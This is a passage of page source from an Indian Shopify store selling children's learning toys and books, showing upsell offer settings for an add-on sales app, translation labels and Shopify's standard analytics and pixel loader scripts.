game","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0624/1458/6023/files/ezgif.com-video-to-gif-converter_1_1.gif?v=1710335517","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607597232282"}]},"enabled":true,"position":8},{"id":15032,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price<strong> 4̶9̶9̶</strong></p>","price":"199","title":"(60% OFF) Reusable Math Flash Cards for Kids, (+)Addition & (-)Subtraction (Pack of 2)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/12-Maths_flash_card-ezgif.com-optimize.gif?v=1758098580","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607920062618"},{"id":"gid://shopify/Product/8610521055386"}]},"enabled":true,"position":6},{"id":15034,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price<strong> 4̶9̶9̶</strong></p>","price":"198","title":"(60% OFF) Reusable Math Flash Cards for Kids, (×) Multiplication (÷) Division  (Pack of 2)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/3-Maths_flash_card-ezgif.com-optimize.gif?v=1758096786","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607920062618"},{"id":"gid://shopify/Product/8610521055386"}]},"enabled":true,"position":5},{"id":15036,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"99","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607920062618"},{"id":"gid://shopify/Product/8610521055386"}]},"enabled":true,"position":7},{"id":15524,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"99","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607492931738"},{"id":"gid://shopify/Product/8611455500442"}]},"enabled":true,"position":4},{"id":15525,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price 4̶9̶9̶</p>","price":"199","title":"(60% OFF) DIY 3D Colouring House For Your Kids","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/die-house-video.gif?v=1750677086","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607492931738"},{"id":"gid://shopify/Product/8611455500442"}]},"enabled":true,"position":1},{"id":15528,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"99","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607588548762"}]},"enabled":true,"position":3},{"id":15529,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong>&nbsp;Actual Price<strong> 3̶7̶3̶</strong></p>","price":"149","title":"(60% OFF) Magic Stickman – Early Learning DIY Assemble Toy for Kids & Adults (Pack of 1)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0556/2348/3564/files/4_4e7bf695-f83f-4687-882f-9af91701e2da_480x480.gif?v=1663916462","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607588548762"}]},"enabled":true,"position":0},{"id":15530,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong>&nbsp;Actual Price<strong> 2̶9̶9̶</strong></p>","price":"149","title":"(50% OFF) Magic Stickman – Early Learning DIY Assemble Toy for Kids & Adults (Pack of 1)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0556/2348/3564/files/4_4e7bf695-f83f-4687-882f-9af91701e2da_480x480.gif?v=1663916462","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607492931738"},{"id":"gid://shopify/Product/8611455500442"}]},"enabled":true,"position":2},{"id":16206,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}&nbsp; </strong>Actual Price<strong> 1̶3̶3̶0̶</strong></p>","price":"399","title":"(70% OFF) Reusable Tracingline Book","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/GIF-ezgif.com-optimize.gif?v=1733480474","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true,"description":"<p>🏆 India’s most trusted tracing book — chosen by 10,000+ parents, now at a limited-time price! ⏰</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8669561258138"}]},"enabled":true,"position":0},{"id":16980,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"99","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8598805250202"}]},"enabled":true,"position":0},{"id":16982,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"99","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8688776937626"}]},"enabled":true,"position":0},{"id":17047,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"99","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8521052029082"}]},"enabled":true,"position":0},{"id":17048,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong>&nbsp;Actual Price<strong> 3̶7̶3̶</strong></p>","price":"149","title":"(60% OFF) Magic Stickman – Early Learning DIY Assemble Toy for Kids & Adults (Pack of 1)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0556/2348/3564/files/4_4e7bf695-f83f-4687-882f-9af91701e2da_480x480.gif?v=1663916462","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8521052029082"}]},"enabled":true,"position":0},{"id":17108,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"98","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8693052145818"}]},"enabled":true,"position":0},{"id":17123,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"99","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8669561258138"},{"id":"gid://shopify/Product/8674324152474"}]},"enabled":true,"position":0},{"id":17462,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Actual price<strong> </strong>3̶7̶9̶</p>","price":"149","title":"(60% OFF) Educational Metal IQ Puzzle for Adults & Children (6 PCS)","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/ab137cdc95eedba4ef5c5b5b461fec10b2a1f480.webp?v=1726484067","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8695915249818"}]},"enabled":true,"position":0},{"id":17815,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Orginal Price 1̶9̶9̶</p>","price":"99","title":"(50% OFF) Kids magic water book with water pen (Pack of 1)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0681/2771/9721/files/cce12c5ffad725cd99a6663f50e7b59dbff60c36_480x480.webp?v=1689414461","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8693052145818"}]},"enabled":true,"position":0},{"id":18861,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong> now and <strong>save 50%!!</strong></p>","price":"98","title":"4 pcs Acrylic pcs T-PUZZLE game with 100 shape challange","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/Pi7_GIF_CMP_2_90b281b7-4b6a-4125-a536-a1f27d0fb0cd.gif?v=1730804129","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8703104712858"}]},"enabled":true,"position":0},{"id":18862,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Orginal Price 1̶9̶9̶</p>","price":"99","title":"(50% OFF) Kids magic water book with water pen (Pack of 1)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0681/2771/9721/files/cce12c5ffad725cd99a6663f50e7b59dbff60c36_480x480.webp?v=1689414461","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8703104712858"}]},"enabled":true,"position":0},{"id":18901,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Orginal Price 1̶9̶9̶</p>","price":"98","title":"(50% OFF) Kids magic water book with water pen (Pack of 1)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0681/2771/9721/files/cce12c5ffad725cd99a6663f50e7b59dbff60c36_480x480.webp?v=1689414461","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8669561258138"},{"id":"gid://shopify/Product/8674324152474"}]},"enabled":true,"position":0},{"id":18902,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}}</strong>&nbsp;Actual Price<strong> 3̶7̶3̶</strong></p>","price":"149","title":"(60% OFF) Magic Stickman – Early Learning DIY Assemble Toy for Kids & Adults (Pack of 1)","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0556/2348/3564/files/4_4e7bf695-f83f-4687-882f-9af91701e2da_480x480.gif?v=1663916462","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8669561258138"},{"id":"gid://shopify/Product/8674324152474"}]},"enabled":true,"position":0},{"id":19738,"offer":{"text":"<p>🔥 Get <strong>{{title}}</strong> totally \"<strong>FREE</strong>\" (Learn More, Grow More) for only&nbsp;<strong>{{price}}</strong></p>","price":"00","title":"2000+ preschool learning  pdf","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0594/2614/4301/files/3.webp?v=1713864864","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"description":"<p>Order now and get free digital PDF learning combo worth ₹4̶9̶9̶/- for FREE!!</p>","selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8708493639834"}]},"enabled":true,"position":0},{"id":19741,"offer":{"text":"<p>🔥 Add <strong>{{title}}</strong> for only <strong>{{price}} </strong>Orginal Price 1̶,̶3̶3̶0̶</p>","price":"399","title":"(70% OFF) Left & Right Brain Activity Book – Build Focus, Creativity & Hand Coordination for Kids","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/AR316.1-MM-Left_right_brain_bk-Virus-6Nov-ezgif.com-optimize_1.gif?v=1762771661","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8607492931738"},{"id":"gid://shopify/Product/8611455500442"}]},"enabled":true,"position":0},{"id":19750,"offer":{"text":"<p>🔥Add <strong>{{title}}</strong> for only <strong>{{price}} </strong><del data-start=\"238\" data-end=\"250\">MRP ₹622</del> | You Save ₹373&nbsp;</p>","price":"249","title":"(60% OFF)  Divine Mantra book Divine Mantras Book – Bring Peace & Positivity Home","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/Devine_mantra_GIF_2.gif?v=1768819436","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true,"description":"<p>⚡Limited Time Offer</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8703104712858"},{"id":"gid://shopify/Product/8702103191706"},{"id":"gid://shopify/Product/8693052145818"}]},"enabled":true,"position":0},{"id":19945,"offer":{"text":"<p>🔥Add <strong>{{title}}</strong> for only <strong>{{price}} </strong><del data-start=\"238\" data-end=\"250\">MRP ₹622</del> | You Save ₹373&nbsp;</p>","price":"249","title":"(60% OFF)  Hanuman Chalisa 🛕 Invite Divine Protection Today","design":{"animated":true,"imageURL":"https://cdn.shopify.com/s/files/1/0566/3945/5386/files/Hanuman_chalisa_GIF.gif?v=1768819436","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":true,"description":"<p>📿Daily Paath Essential<br data-start=\"606\" data-end=\"609\">⚡Limited Time Offer</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8670892327066"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css";
    var ES_CURRENT_PAGE = "collection"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = 'Rs. {{amount}}';
    
    var ES_CURRENCY = "INR";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}.es-offer-container img{
width: 160px !important;
}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  

  

  
<!-- END app snippet -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56639455386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56639455386,storefrontBaseUrl: "https://mummamall.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"728039578","configuration":"{\"shop\":\"mummamall.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"157352090","configuration":"{\"pixel_id\":\"850561936683832\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 